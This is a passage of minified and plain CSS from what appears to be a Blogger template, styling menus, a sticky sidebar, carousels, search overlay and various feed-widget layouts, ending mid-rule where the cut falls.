.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing 